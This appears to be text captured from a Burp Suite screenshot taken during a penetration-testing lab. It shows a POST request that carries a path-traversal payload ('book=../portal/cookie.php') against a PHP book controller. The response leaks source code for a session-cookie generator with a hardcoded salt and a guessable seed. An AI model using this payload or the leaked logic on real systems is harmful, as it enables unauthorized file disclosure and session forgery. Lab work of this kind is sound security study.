 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
0 Origin: http://10.10.10.228
1 Connection: close
2 Referer: http://10.10.10.228/php/books.php
3 Cookie: PHPSESSID=jack; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoiamFjayJ9fQ.aHBl_xLCpAVv
Mz9Y31gwIu8sR32W_D39LGe2VTkyttU
4
5 book=../portal/cookie.php&method=1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Feb 2024 07:17:02 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 577
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\/**\r\n * @param string $username  Username requesting session cookie\r\n *
\r\n * @return string $session_cookie Returns the generated cookie\r\n * \r\n *
@devteam\r\n * Please DO NOT use default PHPSESSID; our security team says they are
predictable.\r\n * CHANGE SECOND PART OF MD5 KEY EVERY WEEK\r\n * *\/\r\nfunction
makesession($username){\r\n    $max = strlen($username) - 1;\r\n    $seed = rand(0,
$max);\r\n    $key = \"s4lTy_stR1nG_\".$username[$seed].\"(!528.\/9890\";\r\n
$session_cookie = $username.md5($key);\r\n\r\n    return $session_cookie;\r\n}"